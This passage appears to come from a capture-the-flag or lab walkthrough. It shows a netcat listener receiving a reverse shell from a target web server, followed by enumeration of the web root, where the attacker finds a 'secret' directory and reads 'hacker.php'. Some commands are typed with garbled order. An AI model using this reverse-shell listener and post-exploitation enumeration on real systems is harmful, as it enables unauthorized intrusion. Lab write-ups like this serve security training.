 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.19.30] from (UNKNOWN) [10.10.214.125] 57296
sh: 0: can't access tty; job control turned off
$ ls
images
index.php
$ cd ..
l$ s
about.html
blog.html
contact.html
contact.php
css
fonts
images
index.html
js
news.html
preview_img
secret
single-blog.html
style.css
team.html
$ cd ..
l$ s
files
html
$ cd files
l$ s
account.php
hacker.php
images
index.php
style.css
$ pwd
/var/www/files
$ cat hacker.php